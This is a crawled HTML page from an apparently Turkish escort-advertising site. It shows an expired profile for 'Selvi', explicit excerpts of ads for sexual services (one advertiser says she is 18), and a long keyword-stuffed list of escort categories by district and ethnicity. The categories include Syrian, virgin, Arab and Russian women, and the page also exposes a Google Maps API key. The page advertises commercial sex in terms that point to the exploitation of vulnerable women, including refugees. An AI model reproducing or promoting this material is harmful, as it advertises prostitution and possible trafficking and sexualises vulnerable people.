

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://yilisik.com/escort/selvi/
body_size: 26381
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<base href="https://yilisik.com/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1"> 
<title>Selvi | İstanbul Escort</title>
<meta name="keywords" content="İstanbul Escort, Swinger Escort, Masaj Escort, Anadolu Yakası Escort , Avrupa Yakası Escort, Elit Escort , Suriyeli Escort" />
<meta name="description" content="İstanbul Escort">
<link rel="amphtml" href="https://karacayilisik.site/?u=911234560" />
<link rel="canonical" href="https://yilisik.com/escort/selvi/" />
<meta name="google-site-verification" content="XYb8Ti47FBPd_WIJ5Cho7YX2-XwTco7nkvFdbRoMrm8" />
































<link rel="icon" href="img/favicon.png">
<link rel="stylesheet" href="css/bootstrap.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="css/site.php">
<link rel="stylesheet" type="text/css" href="css/main.css">
<link rel="stylesheet" type="text/css" href="font-awesome/css/font-awesome.css">
<script src="js/jquery-1.10.2.js"></script>
<script src="js/anasayfa.js"></script>
<link  href="vendor/fotorama/fotorama.css" rel="stylesheet">
<script src="vendor/fotorama/fotorama.js"></script>
<link rel="stylesheet" href="vendor/font-awesome/css/font-awesome.css">
<link rel="stylesheet" href="vendor/colorbox/colorbox.css" />
<script src="vendor/colorbox/jquery.colorbox.js"></script>
</head>
<body id="top">
<nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
<span class="icon-bar">MENÜ</span>
</button>
<a href="./" class="navbar-brand effect-shine">İstanbul Escort</a>
</div>
<div id="navbar-menu" class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="vitrin.php/"><span class="glyphicon glyphicon-bookmark"></span> <strong>VİTRİN</strong></a></li>

<li><a href="escort-blog/"><span class="glyphicon glyphicon-comment"></span> <strong>ESCORT YAZILARI</strong></a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="./" data-toggle="modal" data-target="#ModelBasvuru" class="pointer"><span class="glyphicon glyphicon-send"></span> <strong class="blink2">İLAN GÖNDER</strong></a></li>
</ul>
</div>
</div>
</nav>
<div class="col-xs-12 hidden-lg hidden-md hidden-sm" style="margin-top:5px;margin-bottom:15px;">
<a href="vitrin.php/" data-toggle="modal" data-target="#ModelBasvuru" class="btn btn-default btn-block blink2">İLAN GÖNDER</a>
</div><div class="Header_Alani">
<h1>Selvi</h1>
</div>
<div class="container">
<div class="col-md-8">
<div class="panel panel-default"><div class="panel-body">
<div class="alert alert-warning text-center"><strong><span class="glyphicon glyphicon-lock"></span><br/><br/>Selvi profiline ait bilgiler gizlenmiştir.</strong><br/> İlanın süresi dolmuş veya yayından kaldırılmış olabilir.</div>
<hr>
<div class="blink" style="text-align:center;">	
<a href="./" class="btn btn-md btn-default"><strong>VİTRİN İLANLARINA DÖNMEK İÇİN TIKLAYIN</strong></a>
</div>
</div></div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
<a class="pull-left" href="istanbul-escort-bayan/">
<div class="cerceve"><img src="BlogResim/9662189b7328d300c9f8860bfbde856a20240110181503.jpg" alt="İstanbul Escort Bayan" class="resim"></div>
</a>
<div class="panel-body">
<h4 class="media-heading"><a href="istanbul-escort-bayan/">İstanbul Escort Bayan</a></h4>
<p class="detay">Özel hizmetler ortamında sizlere kolaylıkla VİP escortluk hizmeti veren, VİP İstanbul&nbsp;&nbsp;Escort Bayan servisinde yer alan Çılgın, Özel ve Güzel hatunlar sizlerle.

VİP İstanbul&nbsp;Escort Bayan
VİP özellikler taşıyan bütün İstanbul&nbsp;&nbsp;Escort Bayanlar bayanur.com internet sitesinde yer alan vitrinlerde kolaylıkla görüntüleyebilirsiniz.

VİP Escort Hizmeti Nasıl Sağlanır ?
İstanbul&nbsp;&nbsp;Escort Bayan sitesinde yer alan birtakım kadınların VİP ( Özel ) hizmet verilen bilinmektedir. Bu bayanlar arasında bende yerimi almaktayım. Özel hizmeti sizlere anlatacak olursam. Seanslık görüşmeler dışında. Sizlere Yemeklerde, Otellerde, Toplantılarınızda, Düğün Vb. Çoklu katılım olan yerlerde, Özel görüşme, Seyahat, Tatil, Yurt Dışı ve Yurt amacıyla katılım vb. Gibi bir çok katılımda sizlerin yanısıra VİP escortluk hizmeti bir başka adı is...  <a href="istanbul-escort-bayan/"> okumaya devam et</a></p><hr/>
<ul class="list-inline list-unstyled">
<small><i class="glyphicon glyphicon-calendar"></i>  12 Kasım 2023</small>
<li>|</li>
<small><i class="glyphicon glyphicon-th-list"></i> <a href="category/istanbul-escort-bayan/">İSTANBUL ESCORT BAYAN</a></small>
<li>|</li>
<small><i class="glyphicon glyphicon-eye-open"></i> 586</small>
</ul>
</div>
</div>
</div>
</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
<a class="pull-left" href="istanbul-grup-seks-yapan-escort-cagla/">
<div class="cerceve"><img src="BlogResim/2d57ca1766c7fa131a78b7f4ad33587b20240509140550.jpg" alt="İstanbul Grup Seks Yapan Escort Çağla" class="resim"></div>
</a>
<div class="panel-body">
<h4 class="media-heading"><a href="istanbul-grup-seks-yapan-escort-cagla/">İstanbul Grup Seks Yapan Escort Çağla</a></h4>
<p class="detay">Herkese merhaba canlarım. Ben İstanbul Grup Seks Yapan Escort Çağla.

Grup seks yapan birisi olarak sekste doruk yaşam sürdürmek isteyenlere şaşırtıcı bir hizmet vermekteyim.

Görüşmelerimi iki erkekten çok yapmıyorum. Hem de eşli olarak takım halunda görüşüyorum.

Görüşmelerimi sizin evinize gelerek yapmaktayım. 18 yaşında birisi olarak bütün heyecanı sizinle yaşam sürdürmek istiyorum.

Öte yandan değişik tecrübe yaşamanızı isterim. Bu sayede kaliteli bir performans sergiliyorum.

Grup seks seven erkeklere hitap eden bir vücudum var. Büyük memeli ve dolgun kalçalarım yardımıyla partnerimi rahatlıkla tahrik edebilirim.

Hatta bunu yapmasını çok seviyorum. Her yaşta erkeğe Kapım daima açıktır.

Hem de sınıf ayrımı yapmaksızın üst civar bir performans sergiliyorum.

Escort Çağlan...  <a href="istanbul-grup-seks-yapan-escort-cagla/"> okumaya devam et</a></p><hr/>
<ul class="list-inline list-unstyled">
<small><i class="glyphicon glyphicon-calendar"></i>  2 Aralık 2023</small>
<li>|</li>
<small><i class="glyphicon glyphicon-th-list"></i> <a href="category/istanbul-escort-bayan/">İSTANBUL ESCORT BAYAN</a></small>
<li>|</li>
<small><i class="glyphicon glyphicon-eye-open"></i> 1106</small>
</ul>
</div>
</div>
</div>
</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
<a class="pull-left" href="sevgilim-kuzenimi-sikip-beni-aldatti-ben-nese/">
<div class="cerceve"><img src="BlogResim/b2407210522a8c966e4e1f9d173aa28d20240111131713.jpg" alt="Sevgilim Kuzenimi Sikip Beni Aldattı Ben Neşe" class="resim"></div>
</a>
<div class="panel-body">
<h4 class="media-heading"><a href="sevgilim-kuzenimi-sikip-beni-aldatti-ben-nese/">Sevgilim Kuzenimi Sikip Beni Aldattı Ben Neşe</a></h4>
<p class="detay">&nbsp;25 yaşındayım. 1.72 boyunda 56 kilo ağırlığında buğday tenli beden ve ela gözlerle sizlerin hayatında bambaşka bir etki bırakmaktadır. Her şeyin doğru bir şekilde yapılmasına yönelik hareketler benden gelecektir. Olağanüstü bir şeyler yaşanmadığı sürece ilişkilerin bitirilmesine yönelik bir hareket yapılacaktır. Erkekler sürekli benden olumlu yönde mesajlar almaktadır. Herhangi bir şekilde ilişkilerinden zarar gören bir kadın olarak değerlendirilmedim.

İri göğüslü escort olarak beraberliklerimizi bol çeşitli fanteziler ile yerine getirebiliriz. Bilinçli bir şekilde yapılacak olan fantezilerime ben her zaman güven duyarım. Hiçbir zaman ilişkilerini kesintiye uğratacak olan bir kadın değilim.
Arkadaşlar yaşadığım ihanet olayını sizlere anlatacağım. Dört ay önce iki senedir birlikte olduğum erkek arkadaşım beni kuzenim Leyla ile aldattı. Kuzenim ile seks yaparken y...  <a href="sevgilim-kuzenimi-sikip-beni-aldatti-ben-nese/"> okumaya devam et</a></p><hr/>
<ul class="list-inline list-unstyled">
<small><i class="glyphicon glyphicon-calendar"></i>  2 Aralık 2023</small>
<li>|</li>
<small><i class="glyphicon glyphicon-th-list"></i> <a href="category/istanbul-escort-bayan/">İSTANBUL ESCORT BAYAN</a></small>
<li>|</li>
<small><i class="glyphicon glyphicon-eye-open"></i> 976</small>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="clear:both;"></div>
<div class="col-md-4">	
<div class="panel panel-default panel-stili">
<div class="panel-heading">
<h3 class="panel-title"><center>Yakın Konum</center></h3>
</div>
<div class="panel-body">
<iframe src="https://www.google.com/maps/embed/v1/place?key=AIzaSyA1Issnxr8lz6Z7zUebmAo3393vThvby2s&q=AVRUPA - ANADOLU+İSTANBUL" width="100%" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>	 
</div>
</div>		
<style>
    @media (max-width: 768px) {
  .btn-danger , .yan-cerceve , .yan-resim , .list-group , .list-group-item , .panel-title-1 , .panel-heading-1  {
    display: none;
  }
}

</style>
<div class="panel panel-default panel-stili">
<div class="panel-heading">
<h3 class="panel-title"><span class="glyphicon glyphicon-star" aria-hidden="true"></span> En Çok Okunan Yazılar</h3>
</div>
<div class="panel-body">
<ul class="media-list">
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="gecelik-escort-bayan-didem-seni-ihya-edecek/"><img src="BlogResim/d2c4a45293037b6fc1bbae37a8a1f5e420240110182821.jpg" alt decoding="async" loading="lazy"Gecelik Escort Bayan Didem Seni İhya Edecek" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="gecelik-escort-bayan-didem-seni-ihya-edecek/">Gecelik Escort Bayan Didem Seni İhya Edecek</a>

</h5>
<p class="small">Herkese merhabalar ben Didem. Gecelik escort bayan hizmeti veren genç ve alımlı bir kızım 23 yaşındayım. Öncelik ile bakımlı ve temiz bir hatun olduğu... </p>
</div>
</li>
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri/"><img src="BlogResim/istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri-20240606013705.jpg" alt decoding="async" loading="lazy"Istanbul Eskort Dünyası Görkemli Gece Hayatı ve Şehrin Keşfedilmeyi Bekleyen Güzellikleri" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri/">Istanbul Eskort Dünyası Görkemli Gece Hayatı ve Şehrin Keşfedilmeyi Bekleyen Güzellikleri</a>

</h5>
<p class="small">İstanbul Eskort Dünyası: Görkemli gece hayatı ve şehrin keşfedilmeyi bekleyen güzellikleri ile dolu olan İstanbul, her zevke ve te... </p>
</div>
</li>
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="arkadan-veren-beylikduzu-olgun-escort/"><img src="BlogResim/c42b9fb09336e25be40e0ccaf84a828320240110141615.jpg" alt decoding="async" loading="lazy"Arkadan Veren Beylikdüzü Olgun Escort" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="arkadan-veren-beylikduzu-olgun-escort/">Arkadan Veren Beylikdüzü Olgun Escort</a>

</h5>
<p class="small">Mas mavi gözlerimi gördüğünüzde, şaşıracaksınız. Görüşmelerimde sizleri etkileyecek olan Beylikdüzü&nbsp;Olgun Escort kadın olmamdan ziyade, kesinl... </p>
</div>
</li>
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="istanbul-travesti-meraklilari/"><img src="BlogResim/d53899d178758d94c92b199f7fe799cf20240110141203.jpg" alt decoding="async" loading="lazy"İstanbul Travesti Meraklıları" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="istanbul-travesti-meraklilari/">İstanbul Travesti Meraklıları</a>

</h5>
<p class="small">Ankara Travestiler Yine Zevk verici ve kendilerine güvenen partnerler herkese göre farklılık gösterir. Hem tarz hem de performans bakımından kendi ... </p>
</div>
</li>
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="avcilar-escort-filiz-seksi-kadin/"><img src="BlogResim/3b585cf192b4572e627743a87df8412b20240509140110.jpeg" alt decoding="async" loading="lazy"Avcılar Escort Filiz Seksi Kadın" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="avcilar-escort-filiz-seksi-kadin/">Avcılar Escort Filiz Seksi Kadın</a>

</h5>
<p class="small">Avcılar&nbsp;Escort&nbsp;&nbsp;Filiz Çılgın Haz Veren Seksi Kadın

Avcılar&nbsp;en çekici ve karizmatik kadını olan Fili... </p>
</div>
</li>
					
</ul>
</div>
</div>
<div class="panel panel-default  panel-stili">
<div class="panel-heading-1">
<h3 class="panel-title-1"><span class="glyphicon glyphicon-asterisk" aria-hidden="true"></span> KATEGORİLER</h3>
</div>
<div class="list-group">
<a class="list-group-item" href="category/abidinpasa-escort/">ABİDİNPAŞA ESCORT</a>
<a class="list-group-item" href="category/adalar-escort/">ADALAR ESCORT</a>
<a class="list-group-item" href="category/akay-escort/">AKAY ESCORT</a>
<a class="list-group-item" href="category/akyurt-escort/">AKYURT ESCORT</a>
<a class="list-group-item" href="category/alman-escort/">ALMAN ESCORT</a>
<a class="list-group-item" href="category/altindag-escort/">ALTINDAĞ ESCORT</a>
<a class="list-group-item" href="category/anadolu-yakasi-escort/">ANADOLU YAKASI ESCORT</a>
<a class="list-group-item" href="category/anal-escorts/">ANAL ESCORTS</a>
<a class="list-group-item" href="category/anal-yapan-escort/">ANAL YAPAN ESCORT</a>
<a class="list-group-item" href="category/ankara-escort/">ANKARA ESCORT</a>
<a class="list-group-item" href="category/ankara-olgun-escort/">ANKARA OLGUN ESCORT</a>
<a class="list-group-item" href="category/ankara-sarisin-escort/">ANKARA SARIŞIN ESCORT</a>
<a class="list-group-item" href="category/ankara-yabanci-escort/">ANKARA YABANCI ESCORT</a>
<a class="list-group-item" href="category/arap-escort/">ARAP ESCORT</a>
<a class="list-group-item" href="category/arap-escort-bayanlar/">ARAP ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/arnavutkoy-escort/">ARNAVUTKÖY ESCORT</a>
<a class="list-group-item" href="category/atakoy-escort/">ATAKÖY ESCORT</a>
<a class="list-group-item" href="category/atasehir-escort/">ATAŞEHİR ESCORT</a>
<a class="list-group-item" href="category/avcilar-escort/">AVCILAR ESCORT</a>
<a class="list-group-item" href="category/avrupa-yakasi-escort/">AVRUPA YAKASI ESCORT</a>
<a class="list-group-item" href="category/azeri-escort/">AZERİ ESCORT</a>
<a class="list-group-item" href="category/bagcilar-escort/">BAĞCILAR ESCORT</a>
<a class="list-group-item" href="category/bagdat-caddesi-escort/">BAĞDAT CADDESİ ESCORT</a>
<a class="list-group-item" href="category/bahcelievler-escort/">BAHÇELİEVLER ESCORT</a>
<a class="list-group-item" href="category/bahcesehir-escort/">BAHÇEŞEHİR ESCORT</a>
<a class="list-group-item" href="category/bakirkoy-escort/">BAKIRKÖY ESCORT</a>
<a class="list-group-item" href="category/bakire-escort/">BAKİRE ESCORT</a>
<a class="list-group-item" href="category/balat-escort/">BALAT ESCORT</a>
<a class="list-group-item" href="category/balgat-escort/">BALGAT ESCORT</a>
<a class="list-group-item" href="category/basaksehir-escort/">BAŞAKŞEHİR ESCORT</a>
<a class="list-group-item" href="category/basaksehir-escort-bayanlar/">BAŞAKŞEHİR ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/batikent-escort/">BATIKENT ESCORT</a>
<a class="list-group-item" href="category/bayrampasa-escort/">BAYRAMPAŞA ESCORT</a>
<a class="list-group-item" href="category/bayrampasa-escort-bayanlar/">BAYRAMPAŞA ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/bebek-escort/">BEBEK ESCORT</a>
<a class="list-group-item" href="category/besiktas-escort/">BEŞİKTAŞ ESCORT</a>
<a class="list-group-item" href="category/besyuzevler-escort/">BEŞYÜZEVLER ESCORT</a>
<a class="list-group-item" href="category/beykoz-escort/">BEYKOZ ESCORT</a>
<a class="list-group-item" href="category/beylikduzu-escort/">BEYLİKDÜZÜ ESCORT</a>
<a class="list-group-item" href="category/beyoglu-escort/">BEYOĞLU ESCORT</a>
<a class="list-group-item" href="category/beypazari-escort/">BEYPAZARI ESCORT</a>
<a class="list-group-item" href="category/bomonti-escort/">BOMONTİ ESCORT</a>
<a class="list-group-item" href="category/bostanci-escort/">BOSTANCI ESCORT</a>
<a class="list-group-item" href="category/buyukada-escort/">BÜYÜKADA ESCORT</a>
<a class="list-group-item" href="category/buyukcekmece-escort/">BÜYÜKÇEKMECE ESCORT</a>
<a class="list-group-item" href="category/cebeci-escort/">CEBECİ ESCORT</a>
<a class="list-group-item" href="category/cennet-mahallesi-escort/">CENNET MAHALLESİ ESCORT</a>
<a class="list-group-item" href="category/cimcif-escort/">CİMCİF ESCORT</a>
<a class="list-group-item" href="category/cimcif-escort-bayanlar/">CİMCİF ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/cankaya-escort/">ÇANKAYA ESCORT</a>
<a class="list-group-item" href="category/capa-escort/">ÇAPA ESCORT</a>
<a class="list-group-item" href="category/catalca-escort/">ÇATALCA ESCORT</a>
<a class="list-group-item" href="category/cayyolu-escort/">ÇAYYOLU ESCORT</a>
<a class="list-group-item" href="category/cekmekoy-escort/">ÇEKMEKÖY ESCORT</a>
<a class="list-group-item" href="category/cubuk-escort/">ÇUBUK ESCORT</a>
<a class="list-group-item" href="category/cukurambar-escort/">ÇUKURAMBAR ESCORT</a>
<a class="list-group-item" href="category/demetevler-escort/">DEMETEVLER ESCORT</a>
<a class="list-group-item" href="category/dudullu-escort/">DUDULLU ESCORT</a>
<a class="list-group-item" href="category/elit-escort/">ELİT ESCORT</a>
<a class="list-group-item" href="category/eminonu-escort/">EMİNÖNÜ ESCORT</a>
<a class="list-group-item" href="category/en-iyi-escort-sitesi/">EN İYİ ESCORT SİTESİ</a>
<a class="list-group-item" href="category/erotik-sex-hikayeleri/">EROTİK SEX HİKAYELERİ</a>
<a class="list-group-item" href="category/escort/">ESCORT</a>
<a class="list-group-item" href="category/escort-bayan/">ESCORT BAYAN</a>
<a class="list-group-item" href="category/escort-bayan/">ESCORT BAYAN</a>
<a class="list-group-item" href="category/escort-bayanlar/">ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/escort-blog/">ESCORT BLOG</a>
<a class="list-group-item" href="category/escort-girl/">ESCORT GİRL</a>
<a class="list-group-item" href="category/escort-istanbul/">ESCORT İSTANBUL</a>
<a class="list-group-item" href="category/escort-istanbul/">ESCORT İSTANBUL</a>
<a class="list-group-item" href="category/escort-istanbul-bayan/">ESCORT İSTANBUL BAYAN</a>
<a class="list-group-item" href="category/escort-istanbul-bayan/">ESCORT İSTANBUL BAYAN</a>
<a class="list-group-item" href="category/escort-istanbul-vip/">ESCORT İSTANBUL VİP</a>
<a class="list-group-item" href="category/escort-kadinlar/">ESCORT KADINLAR</a>
<a class="list-group-item" href="category/escort-numarasi/">escort numarası</a>
<a class="list-group-item" href="category/escort-numarasi/">ESCORT NUMARASI</a>
<a class="list-group-item" href="category/escort-porno/">ESCORT PORNO</a>
<a class="list-group-item" href="category/escort-service/">ESCORT SERVİCE</a>
<a class="list-group-item" href="category/escort-service/">ESCORT SERVİCE</a>
<a class="list-group-item" href="category/escortbayan-istanbul/">ESCORTBAYAN İSTANBUL</a>
<a class="list-group-item" href="category/esenler-escort/">ESENLER ESCORT</a>
<a class="list-group-item" href="category/esenyurt-escort/">ESENYURT ESCORT</a>
<a class="list-group-item" href="category/eskort/">ESKORT</a>
<a class="list-group-item" href="category/eskort/">ESKORT</a>
<a class="list-group-item" href="category/eskort-ist/">ESKORT İST</a>
<a class="list-group-item" href="category/eskort-istanbul/">ESKORT İSTANBUL</a>
<a class="list-group-item" href="category/eskort-istanbul/">ESKORT İSTANBUL</a>
<a class="list-group-item" href="category/eskort-sitesi/">ESKORT SİTESİ</a>
<a class="list-group-item" href="category/etiler-escort/">ETİLER ESCORT</a>
<a class="list-group-item" href="category/etimesgut-escort/">ETİMESGUT ESCORT</a>
<a class="list-group-item" href="category/etlik-escort/">ETLİK ESCORT</a>
<a class="list-group-item" href="category/eve-gelen-escort/">EVE GELEN ESCORT</a>
<a class="list-group-item" href="category/evi-olan-escort/">EVİ OLAN ESCORT</a>
<a class="list-group-item" href="category/eyup-escort/">EYÜP ESCORT</a>
<a class="list-group-item" href="category/fantazi-escort/">FANTAZİ ESCORT</a>
<a class="list-group-item" href="category/fatih-escort/">FATİH ESCORT</a>
<a class="list-group-item" href="category/fatih-escort-bayanlar/">FATİH ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/fetis-escort/">FETİŞ ESCORT</a>
<a class="list-group-item" href="category/fevzi-cakmak-escort/">FEVZİ ÇAKMAK ESCORT</a>
<a class="list-group-item" href="category/findizkade-escort/">FINDIZKADE ESCORT</a>
<a class="list-group-item" href="category/florya-escort/">FLORYA ESCORT</a>
<a class="list-group-item" href="category/gay-escort/">GAY ESCORT</a>
<a class="list-group-item" href="category/gaziosmanpasa-escort-bayanlar/">GAZİOSMANPAŞA ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/gebze-escort/">GEBZE ESCORT</a>
<a class="list-group-item" href="category/gecelik-escort/">GECELİK ESCORT</a>
<a class="list-group-item" href="category/gecelik-ucuz-escort/">GECELİK UCUZ ESCORT</a>
<a class="list-group-item" href="category/genc-escort/">Genç Escort</a>
<a class="list-group-item" href="category/gop-escort/">GOP ESCORT</a>
<a class="list-group-item" href="category/gokturk-escort/">GÖKTÜRK ESCORT</a>
<a class="list-group-item" href="category/gokturk-escort-bayan/">GÖKTÜRK ESCORT BAYAN</a>
<a class="list-group-item" href="category/golbasi-escort/">GÖLBAŞI ESCORT</a>
<a class="list-group-item" href="category/goztepe-escort/">GÖZTEPE ESCORT</a>
<a class="list-group-item" href="category/goztepe-escort/">GÖZTEPE ESCORT</a>
<a class="list-group-item" href="category/grup-escort/">GRUP ESCORT</a>
<a class="list-group-item" href="category/gunesli-escort/">GÜNEŞLİ ESCORT</a>
<a class="list-group-item" href="category/gungoren-escort/">GÜNGÖREN ESCORT</a>
<a class="list-group-item" href="category/hadimkoy-escort/">HADIMKÖY ESCORT</a>
<a class="list-group-item" href="category/halkali-escort/">HALKALI ESCORT</a>
<a class="list-group-item" href="category/iranli-escort/">İRANLI ESCORT</a>
<a class="list-group-item" href="category/istanbul-arap-escort-bayanlar/">İSTANBUL ARAP ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-azeri-escort-bayanlar/">İSTANBUL AZERİ ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-bakire-escort-bayanlar/">İSTANBUL BAKİRE ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-bayan-eskort/">İSTANBUL BAYAN ESKORT</a>
<a class="list-group-item" href="category/istanbul-elit-escort-bayanlar/">İSTANBUL ELİT ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-escirt/">İSTANBUL ESCİRT</a>
<a class="list-group-item" href="category/istanbul-escort/">İSTANBUL ESCORT</a>
<a class="list-group-item" href="category/istanbul-escort--kizlar/">İSTANBUL ESCORT  KIZLAR</a>
<a class="list-group-item" href="category/istanbul-escort--kizlar/">İSTANBUL ESCORT  KIZLAR</a>
<a class="list-group-item" href="category/istanbul-escort-bayan/">İSTANBUL ESCORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-escort-bayan/">İSTANBUL ESCORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-escort-telefon/">İSTANBUL ESCORT TELEFON</a>
<a class="list-group-item" href="category/istanbul-escort-vip/">İSTANBUL ESCORT VİP</a>
<a class="list-group-item" href="category/istanbul-escorte/">İSTANBUL ESCORTE</a>
<a class="list-group-item" href="category/istanbul-escorts/">İSTANBUL ESCORTS</a>
<a class="list-group-item" href="category/istanbul-escourt/">İSTANBUL ESCOURT</a>
<a class="list-group-item" href="category/istanbul-esenler-escort-bayan/">İSTANBUL ESENLER ESCORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-eskort/">İSTANBUL ESKORT</a>
<a class="list-group-item" href="category/istanbul-eskort-bayan/">İSTANBUL ESKORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-eskort-bayanlar/">İSTANBUL ESKORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-eskort-kizlari/">İSTANBUL ESKORT KIZLARI</a>
<a class="list-group-item" href="category/istanbul-eskort-kizlari/">İSTANBUL ESKORT KIZLARI</a>
<a class="list-group-item" href="category/istanbul-eskort-sitesi/">İSTANBUL ESKORT SİTESİ</a>
<a class="list-group-item" href="category/istanbul-eve-gelen-escort/">İSTANBUL EVE GELEN ESCORT</a>
<a class="list-group-item" href="category/istanbul-genelevleri/">İSTANBUL GENELEVLERİ</a>
<a class="list-group-item" href="category/istanbul-olgun-escort/">İSTANBUL OLGUN ESCORT</a>
<a class="list-group-item" href="category/istanbul-rus-escort/">İSTANBUL RUS ESCORT</a>
<a class="list-group-item" href="category/istanbul-rus-escort-bayan/">İSTANBUL RUS ESCORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-vip-eskort/">İSTANBUL VİP ESKORT</a>
<a class="list-group-item" href="category/kadikoy-escort/">KADIKÖY ESCORT</a>
<a class="list-group-item" href="category/kaliteli-escort-bayan/">KALİTELİ ESCORT BAYAN</a>
<a class="list-group-item" href="category/kaliteli-vip-escort/">KALİTELİ VİP ESCORT</a>
<a class="list-group-item" href="category/kapali-escort/">KAPALI ESCORT</a>
<a class="list-group-item" href="category/karagumruk-escort/">KARAGÜMRÜK ESCORT</a>
<a class="list-group-item" href="category/karakoy-escort/">KARAKÖY ESCORT</a>
<a class="list-group-item" href="category/karapurcek-escort/">KARAPÜRÇEK ESCORT</a>
<a class="list-group-item" href="category/kartal-escort/">KARTAL ESCORT</a>
<a class="list-group-item" href="category/kasimpasa-escort/">KASIMPAŞA ESCORT</a>
<a class="list-group-item" href="category/kaynarca-escort/">KAYNARCA ESCORT</a>
<a class="list-group-item" href="category/kazan-escort/">KAZAN ESCORT</a>
<a class="list-group-item" href="category/kecioren-escort/">KEÇİÖREN ESCORT</a>
<a class="list-group-item" href="category/kinaliada-escort/">KINALIADA ESCORT</a>
<a class="list-group-item" href="category/kirgiz-escort-bayan/">KIRGIZ ESCORT BAYAN</a>
<a class="list-group-item" href="category/kolej-escort/">KOLEJ ESCORT</a>
<a class="list-group-item" href="category/kozyatagi-escort/">KOZYATAĞI ESCORT</a>
